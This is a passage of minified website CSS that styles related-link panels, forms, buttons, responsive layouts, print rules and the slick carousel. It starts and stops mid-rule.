#ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_links ul{margin:0 0 .5em;padding:0}.related .related_item.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.related_links li a{text-decoration:none;font-weight:bold}.related .related_item.related_links li a:hover{}.related .related_item.related_links li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.related_links li ul{margin:0}.related .related_item.related_links li li{border:0;padding:10px 0 0}.related .related_item.related_links li li:last-child{border:0;padding:10px 0 0}.related .related_item.related_links li li a{color:#999}.related .related_item.related_links li li a:hover{color:#666}.related .related_item.faq{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.faq ul{margin:0 0 .5em;padding:0}.related .related_item.faq li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.faq li a{text-decoration:none;font-weight:bold}.related .related_item.faq li a:hover{}.related .related_item.faq li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.faq li ul{margin:0}.related .related_item.faq li li{border:0;padding:10px 0 0}.related .related_item.faq li li:last-child{border:0;padding:10px 0 0}.related .related_item.faq li li a{color:#999}.related .related_item.faq li li a:hover{color:#666}.related .related_item.faq .btn{width:100%}ul.related>li.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}ul.related>li.related_links ul{margin:0;padding:0}ul.related>li.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}ul.related>li.related_links li a{text-decoration:none;font-weight:bold}ul.related>li.related_links li a:hover{}ul.related>li.related_links li img{float:right;width:35%;margin:0 0 10px 10px}ul.related>li.related_links li ul{margin:0}ul.related>li.related_links li li{border:0;padding:10px 0 0}ul.related>li.related_links li li:last-child{border:0;padding:10px 0 0}ul.related>li.related_links li li a{color:#999}ul.related>li.related_links li li a:hover{color:#666}.related_knowledge{padding:0;margin:2em 0 2em 0!important}.related_knowledge ul{margin:0;padding:0;list-style:none}.related_knowledge li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.panel{padding:3em 0;background-color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.panel_light{background:#f5f5f5}.panel_dark{background:#648240}.panel.panel_image.panel{padding:0}.panel.panel_html{border-bottom:1px solid #ececec}body.home .panel.panel_html{border-bottom:none}.panel.panel_image img{width:100%}.panel.panel_image{}.panel.panel_image .panel_image_img{position:relative;overflow:hidden}.panel.panel_image .panel_image_img>img{width:100%}.panel.panel_testimonial{}.panel.panel_testimonial img{width:75px;float:left;margin:0 1em 1em 0;border-radius:50%}.panel.panel_shared{}.panel.panel_video{}.panel.panel_related{}.panel .img_blend{position:absolute;top:0;height:100%;width:100%}.panel.left .img_blend{opacity:.7;background-image:linear-gradient(-90deg,rgba(255,255,255,0) 0%,#fff 80%);left:0;width:60%}.panel.right .img_blend{opacity:.7;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,#fff 80%);right:0;width:60%}.panel.cover .img_blend{background:rgba(255,255,255,.7);left:0;right:0;top:0;bottom:0;color:#000}.panel.dark.left .img_blend{background-image:linear-gradient(-90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.right .img_blend{background-image:linear-gradient(90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.cover .img_blend{background:rgba(0,0,0,.5);color:#fff}.panel.dark,.panel.dark h2,.panel.dark h4{color:#fff}.panel .img_text{position:absolute;top:50%;transform:translateY(-50%);width:100%}.panel.left .img_text{left:7%;width:45%;text-align:left}.panel.right .img_text{right:7%;width:45%;text-align:left}.panel.testimonials .img_text{position:relative;top:auto;transform:none;padding:3em 0}.panel.panel_image_split{padding:3em 0 0 0}.panel_image_split figure{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;float:none;width:100%;font-size:1em;line-height:1.6em}.panel_image_split figure .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative}.panel_image_split figure .img{width:50%}.panel_image_split figure img{margin:0;object-fit:cover;width:100%;height:400px}.panel_image_split figure figcaption{width:50%;background-image:url(/webres/image/woodgrain.jpg);color:#7e9d57;padding:5%}.panel_image_split+.panel .shadow,.panel_testimonial+.panel .shadow{display:none}.panel_image_split.right figure{flex-direction:row-reverse}.panel_image_split.right figure figcaption{}.panel_image_split.right figure img{}.panel_image_split .quote{font-size:1.5em;line-height:1.2em}table.table_structure_4x{width:100%;margin-bottom:1em;border-collapse:collapse;line-height:1.3em;display:block}table.table_structure_4x tbody,table.table_structure_4x tr{display:block;width:100%}table.table_structure_4x tr td{display:block;float:left;padding-bottom:.5em;margin-right:2.5%}table.table_structure_4x td td{display:table-cell;float:none;width:auto}table.table_structure_4x td.clear{display:none;clear:both;width:100%}table.table_structure_3x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_3x tbody,table.table_structure_3x tr{display:block;width:100%}table.table_structure_3x tr td{display:block;float:left;padding-bottom:.5em;line-height:1.4em;margin-right:2.5%}table.table_structure_3x td td{display:table-cell;float:none;width:auto}table.table_structure_2x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_2x tbody,table.table_structure_2x tr{display:block;width:100%}table.table_structure_2x tr td{display:block;float:left;padding-bottom:1em;margin-right:2.5%;text-align:left}table.table_structure_2x td td{display:table-cell;float:none;width:auto}table.table_structure_2x tr td:last-child,table.table_structure_3x tr td:last-child,table.table_structure_4x tr td:last-child{margin-right:0}table.table_data thead th,table.table_list thead th{background:#eee;white-space:nowrap;font-weight:normal;color:#333;padding:10px 10px;font-size:15px}table.table_data thead tr:first-child th:first-child,table.table_list thead tr:first-child th:first-child{border-top-left-radius:4px}table.table_data thead tr:first-child th:last-child,table.table_list thead tr:first-child th:last-child{border-top-right-radius:4px;border:0}.table_data{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_data td{padding:.5em .75em;border:1px solid #ddd;min-width:5em}.table_data td strong{white-space:nowrap}.table_list{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_list td{padding:.5em .75em;border-bottom:1px solid #ddd;border-right:1px solid #ddd;min-width:5em}.table_list td:last-child{border-right:0}.table_list.table_stripe{border-top:0}table.table_stripe tbody tr:nth-child(even){background:#f4f6f9;background:rgba(193 195 198,.1)}table.table_condensed th{padding:.25em .5em;font-size:1rem}table.table_condensed td{padding:.25em .5em;font-size:.875rem}.table_overflow{width:100%;overflow-x:auto;margin-bottom:1.5rem;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(0 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(100% 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background-repeat:no-repeat;background-color:#fff;background-size:40px 100%,40px 100%,14px 100%,14px 100%;background-attachment:local,local,scroll,scroll}.flex_grid{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;margin-bottom:3em}.flex_grid .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:.75em;margin-bottom:2em;position:relative}.flex_grid.flex_4x .flex_item{width:25%}.flex_grid.flex_3x .flex_item{width:33.333%}.flex_grid.flex_2x .flex_item{width:50%}.flex_grid.flex_borders{border-bottom:1px solid #ddd;border-right:1px solid #ddd}.flex_grid.flex_borders .flex_item{border:1px solid #ddd;margin:0;border-bottom:0;border-right:0}.flex_grid.flex_borders.flex_margin{border:0}.flex_grid.flex_borders.flex_margin .flex_item{margin-right:3%;margin-bottom:3%;border:1px solid #ddd;padding:0}.flex_grid.flex_borders.flex_margin .flex_item .item_details{padding:.75em;padding-top:0}.flex_grid.flex_4x.flex_margin .flex_item{width:22.75%}.flex_grid.flex_3x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_2x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_2x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid:after{content:' ';display:block;clear:both}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_2x .flex_item:nth-child(2n+3){clear:both}.form{margin-bottom:1rem;clear:both;font-size:.875rem}.form>fieldset{margin-bottom:1em;border:1px solid #ddd;padding:15px;-moz-border-radius:4px;border-radius:4px;background:#fff}.form>fieldset>legend{display:block;color:#000;font-size:1.3em;float:left;margin-bottom:1.5em;font-weight:600}.form>fieldset>div>legend{display:block;color:#7e9d57;font-size:1.4em;float:left;margin-bottom:.5em;font-weight:700}.form fieldset>div,.form fieldset>fieldset{padding:7px 0;clear:both;border-bottom:1px dotted #ddd}.form fieldset>div:last-child{border-bottom:0}.form fieldset>div{*zoom:1}.form fieldset div:before,.form fieldset div:after{display:table;content:""}.form fieldset div:after{clear:both}.form fieldset>div>label,.form fieldset>fieldset>legend{display:block;padding:3px 5% 3px 0;width:33%;text-align:right;float:left}.form fieldset>div>ul{margin:0;padding:0;list-style:none}.form fieldset ul.field_list{padding:3px 0;list-style:none;margin:0;float:left;display:block;width:66%}.form fieldset ul.field_list li{margin:0 0 3px 0}.form fieldset ul.field_list li{*zoom:1}.form fieldset ul.field_list li:before,.form fieldset ul.field_list li:after{display:table;content:""}.form fieldset ul.field_list li:after{clear:both}.form fieldset ul.field_list li span{width:90%;float:left}.form fieldset ul.field_list li small{font-size:.85em;margin:-.5em 0 0 0}.form input[type="checkbox"],.form input[type="radio"]{margin-right:.5em;vertical-align:text-top;margin-top:6px;float:left}.form fieldset input,.form fieldset select{margin:0;max-width:66%}.form fieldset select{padding:0}input[type="text"],textarea,input[type="email"],input[type="password"],input[type="number"],input[type="tel"],select{padding:.5em .5em;font-size:.875rem;border:1px solid #ccc;background:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="text"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,textarea:focus{border-color:rgba(0,102,204,.8);outline:0;outline:thin dotted 9;box-shadow:0 0 8px rgba(0,102,204,.6);background:#fff}.form .required{color:#b94a48;font-weight:700;font-size:1.3em}.form [disabled="disabled"]{opacity:.6}.form .btn{margin:.5em .5em 0 0}.app_hours label{display:block}.app_hours div{float:left}.agency,.individual{display:none}.form.login{clear:none}.form.login fieldset input,.form.login fieldset select{width:100%;max-width:none}.form.login fieldset>div{border-bottom:none}.form.login fieldset>div>label{width:inherit;padding:0;text-align:left}.form.login fieldset input[type="submit"]{width:inherit}.site_header fieldset.site_search{position:absolute;top:10px;right:0;width:35%;text-align:right}fieldset.site_search input[type="search"],fieldset.site_search input[type="text"]{width:50%;padding:.25em .5em;font-size:16px;border:1px solid #ddd;background:#f5f5f5;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-border-radius:4px;border-radius:4px;margin-right:.5em}.form_fancy_labels{padding:1.5em;background:rgba(255,255,255,.8);border:2px solid #643279;-moz-border-radius:4px;border-radius:4px}.form_fancy_labels legend{font-size:1.25em;margin-bottom:.75em;font-weight:700;color:#643279}.form_fancy_labels div{margin-bottom:1em}.form_fancy_labels input[type="text"]{width:100%;padding:1.5em 1.5em;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff}.form_fancy_labels .fancy_label.int label{position:absolute;top:18px;left:1.5em;transition:all .1s ease-in;pointer-events:none;z-index:1}.form_fancy_labels .fancy_label.int{position:relative}.form_fancy_labels .fancy_label.int.active label{top:-2px;left:6px;font-size:11px;color:#666}.form_fancy_labels select{font-family:"Open Sans",Helvetica,Arial,sans-serif;cursor:pointer;color:#595a5b;border:1px solid #ccc;border-radius:4px;padding:1.25em 1.5em;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;text-indent:.01px;text-overflow:'';width:100%;background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='#000000'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;background-size:12px;background-position:calc(100% - 1.5em) 60%;background-repeat:no-repeat;background-color:#fff}.form_fancy_labels select::-ms-expand{display:none}.form_fancy_labels select::-ms-expand{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.btn{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#643279;color:#fff;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn:hover{border-color:#3d1951;background:#3d1951;color:#fff;text-decoration:none}.btn{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#643279;color:#fff;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn:hover{border-color:#3d1951;background:#3d1951;color:#fff;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger{background:#b94a48;border-color:#ac2925}.btn-danger:hover{background-color:#d2322d;border-color:#ac2925}.btn-success{background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover{background-color:#47a447;border-color:#398439}.btn-white{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#fff;color:#643279;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn-white:hover{background:#643279;color:#fff}.btn-full{display:block;margin:0}.btn-large{font-size:1.1rem;padding:1em 3em}.btn-small{font-size:.875rem}.btn-mini{font-size:.75rem}cont .action_btns{width:100%;margin-bottom:.75em}.nav_overlay_btn{display:none;position:absolute;top:15px;right:20px;padding:6px 18px;font-size:24px}.nav_overlay_btn.show{display:block}sit .breakpoint{position:fixed;bottom:0;left:0;background:#333;width:70px;color:#fff;font-size:.8em;display:none;padding:0 10px}.break_1024to992{display:block}.g-recaptcha>div{margin-left:33%}@media only screen and (max-width:1230px){.top_bar .wrapper{padding:0}nav.nav_secondary li:last-child a{padding-right:1.25em}}@media only screen and (max-width:1100px){nav.nav_primary ul.parent>li>a{padding:2em .55em}}@media only screen and (max-width:991px){.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:none}.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:3.5%}.cta{position:absolute;right:85px;top:15px;float:right;margin:0 20px 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}.cta ul li span{display:block;color:#643279}.flex_grid.flex_4x .flex_item{width:33.333%}.flex_grid.flex_4x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4){margin-right:3%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(3n+3){margin-right:0}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5){clear:none}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4){clear:both}.top_bar li{float:left;font-size:.85em}nav.nav_demographic li a{padding:.5em .75em}nav.nav_secondary li a{padding:.5em .5em}}@media only screen and (min-width:769px)and (max-width:991px){.break_991to768{display:block}.list_grid.list_5x>li,.list_grid.list_6x>li{width:22.375%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fourth,.list_grid.list_6x>li.fourth{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fourth,.list_grid.list_6x>li.clear_fourth{display:block;width:100%}}@media only screen and (max-width:768px){h1{font-size:2.25em}.wrapper{padding:0 4.5%}.structure>.first,.structure>.middle,.structure>.last{float:none;width:100%;margin-right:0;margin-bottom:3em}.structure>.first:last-child,.structure>.last:last-child{margin-bottom:0}table.table_structure_4x tr{clear:both}table.table_structure_4x tr td{width:47%;float:none}table.table_structure_4x td.clear{display:block}.site_header a.logo{margin:12px 40px 12px 0}nav.nav_primary{display:none}.nav_overlay_btn{display:block}.nav_section_btn{display:block}.nav_section{display:none;margin-top:1em}nav.nav_demographic{float:none}nav.nav_demographic li{width:33.33%;border-right:2px solid #7e9d57}nav.nav_demographic li:last-child{border-right:none}nav.nav_demographic li a{text-align:center}nav.nav_demographic li{margin:0}.nav_secondary{display:none}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item{width:50%}.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3){margin-right:3%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(2n+2),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4){clear:none}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(2n+3),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(2n+3){clear:both}.banner_wrapper{padding:0}.home_hero section{height:300px}.banner_overlay{display:none}.banner_content{z-index:inherit;position:relative;background:#7e9d57;bottom:inherit;left:inherit;width:100%;padding:1em 1em 2em 1em;border-left:none}.site_footer{text-align:center}.site_footer .nav_footer li{margin:0}.site_footer .nav_footer li a{display:block;border-radius:6px;margin-bottom:10px;text-align:center;color:#652d88;text-decoration:none;padding:12px;font-size:1.2em;background:#cecece}.site_footer .nav_footer li a:hover{color:#fff;background:#652d88!important}.site_footer .social li a{background:none}.process.structure>.first,.process.structure>.middle,.process.structure>.last{margin-bottom:0}.intro{padding:2em 0 0 0}.intro .first{border-right:none;padding-right:0}.intro .last{padding-left:0}.intro .group_1of2,table.table_structure_2x td{width:100%}.group_1of5.first{float:none;width:100%;text-align:center}.group_1of5.middle{float:none;width:100%;text-align:center}.group_2of5{float:none;width:100%;text-align:center;margin-bottom:2em}.group_2of5.middle .group_1of2,table.table_structure_2x td{float:none;width:100%;text-align:center}.group_1of5.last{float:none;width:100%;text-align:center}.panel.panel_image .panel_image_img>img{margin-bottom:0}.panel.left .img_blend{display:none}.panel .img_text{position:inherit;top:inherit;right:inherit!important;left:inherit!important;transform:inherit;width:100%!important;padding:1em 2em;background-color:#7e9d57}.panel,.panel h4{}.panel_image_split figure .img{width:100%}.panel_image_split figure img{margin:0;height:auto}.panel_image_split figure{}.panel_image_split figure figcaption{width:100%;border:0;position:relative;transform:none;width:100%!important;margin:0;left:0!important;padding:5%}[class*="outset_r"],[class*="outset_l"]{margin:0;padding:0}.inset_right_large{padding:0}.mobile{display:block}.landing .banner_content{text-align:center;width:100%}.landing .banner_content h1{font-size:1.75em}.landing .login{float:none;display:block;margin-top:1em;text-align:center}.landing .login ul li{float:none;display:inline-block;text-align:center;font-weight:bold}.landing ul li:first-child{position:relative;top:10px}.landing ul li:last-child{margin-left:10px}.landing ul li span{display:block;color:#643279}.banner_content.banner_content_form{width:100%}.form_fancy_labels{margin-top:1.5em;background:#fff}}@media only screen and (min-width:480px)and (max-width:768px){.break_767x480{display:block}.group_3of4.inset_right_large{padding-right:0}.call_to_action h4{margin-bottom:1.25em}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}.form textarea{width:60%}.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:31%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.third,.list_grid.list_5x>li.third,.list_grid.list_6x>li.third{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_third,.list_grid.list_5x>li.clear_third,.list_grid.list_6x>li.clear_third{display:block;width:100%}}@media only screen and (max-width:640px){table.table_structure_4x tr td,table.table_structure_3x tr td,table.table_structure_2x tr td{width:100%;margin:0}table.table_structure_4x tr td td,table.table_structure_3x tr td td,table.table_structure_2x tr td td{width:auto}h1,.h1{font-size:2.5em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,.h2{font-size:2em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,.h3{font-size:1.25em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}nav.breadcrumb{display:none}.lead{font-size:1.25em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}.nav_section_btn{margin-top:1.5em}.news_feed_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.action_btns a{width:100%;margin-bottom:.5em}.top_bar{display:none}.home_hero section{height:200px}.banner_content h1{font-size:1.75em}.nav_overlay_btn{top:15px;right:20px}.cta{position:absolute;right:100px;top:15px;float:none;margin:0 0 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:none;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}}@media only screen and (min-width:0)and (max-width:479px){.break_479x0{display:block}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item li{border:1px solid #ddd;padding:1em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item img{width:100%}.menus_item_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.form fieldset{padding-left:0;padding-right:0;border-radius:0;border-right:0;border-left:0}.form input[type="text"],.form input[type="number"],.form input[type="email"],.form input[type="password"],.form textarea,.form fieldset select{max-width:none;width:100%}.form fieldset>div>label,.form fieldset>fieldset>legend{width:100%;padding:0;text-align:left}.form fieldset .icon_form{clear:both;display:block;margin-top:.5em}.form fieldset ul{width:100%}.cta{display:none}.call_to_action section{margin-top:0}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}img.img_left,img[align=left],img.img_right,img[align=right]{max-width:100%}aside,figure{width:auto;float:none;margin-left:0}aside img,figure img{align-content:center}nav.page ul li{display:none}nav.page ul li.page-prev,nav.page ul li.page-next{display:inline}.list_grid.list_3x>li,.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:48.25%}.list_grid.list_3x>li.even,.list_grid.list_4x>li.even,.list_grid.list_5x>li.even,.list_grid.list_6x>li.even{margin-right:0}.list_grid.list_3x>li.clear_even,.list_grid.list_4x>li.clear_even,.list_grid.list_5x>li.clear_even,.list_grid.list_6x>li.clear_even{display:block;width:100%}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item,.flex_grid.flex_2x .flex_item,.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item,.flex_grid.flex_2x.flex_margin .flex_item{width:100%;margin-right:0}#rc-imageselect,.g-recaptcha{transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}#rc-imageselect>div,.g-recaptcha>div{margin:0;width:291px!important}.panel{background-position:10% 0}.landing .login ul li .btn{margin-top:.75em}}@media print{*{background:transparent!important;color:#000!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{color:#444!important;text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#7e9d57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#7e9d57}@media only screen and (max-width:768px){.slick-dots li button:before{opacity:.35}.slick-dots li.slick-active button:before{color:#fff;opacity:1}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider 